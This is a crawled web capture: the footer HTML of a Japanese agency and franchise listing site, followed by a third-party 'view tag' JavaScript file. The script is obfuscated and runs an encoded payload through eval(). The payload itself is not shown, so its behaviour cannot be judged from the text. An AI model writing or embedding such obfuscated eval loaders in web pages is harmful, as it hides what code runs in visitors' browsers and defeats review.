  <li><a href="https://line.me/R/ti/p/%40joe3330h" target="_blank"><img loading="lazy" src="//www.bgent.net/image/common/snsIcon_li.png" alt="LINE"></a></li>
  <li><a href="https://www.facebook.com/bgent.net/" target="_blank"><img loading="lazy" src="//www.bgent.net/image/common/snsIcon_fb.png" alt="facebook"></a></li>
</ul>

<p class="snsFollowTxt">こちらのSNSでは最新の代理店・業務委託・副業・フランチャイズ情報を発信しています</p>
<ul class="mark">
  <li><a href="https://privacymark.jp/" target="_blank"><img loading="lazy" src="//www.bgent.net/image/footer/pmark_off.png" alt="プライバシーマーク"></a></li>
  <li><a href="https://j-dma.org/" target="_blank"><img loading="lazy" src="//www.bgent.net/image/footer/jda_off.png" alt="日本代理店協会"></a></li>
  <!-- <li><a href="https://www.jfa-fc.or.jp/" target="_blank"><img loading="lazy" class="jfa" src="//www.bgent.net/image/footer/jfa.png" alt="一般社団法人 日本フランチャイズチェーン協会 JFA"></a></li> -->
</ul>
<p id="pageTop"><a href="javascript:void(0)"><img loading="lazy" src="//www.bgent.net/image/toppage/pagetop.png" alt="ページ上部トップへ"></a></p>

<div id="announceLogin">
  <p class="title">お知らせ</p>
  <p class="txt">ログインしました</p>
</div>

<div id="announceAdd">
  <p class="title">お知らせ</p>
  <p class="txt">請求リストに追加しました</p>
</div>

<footer>
  <div class="contents_width">
    <div class="wrap">

      <small>Copyright &copy; 2018 CLOWNCONSULTING., Inc. All Rights Reserved.</small>

    </div>
  </div>
</footer>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://tag.zaoric.com/js/tags/bgent-view-tag.js
body_size: 13861
content:
/*
X-Tag-Name: bgent
X-Tag-URI: bgent-view-tag.js
X-Tag-LP: https://www.bgent.net/register?from_login
X-Tag-Domain: tag.zaoric.com
X-Tag-Version: 1
*/
var _0xc28e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe99c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe99c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",83,"CqEfKtxNl",48,5,39))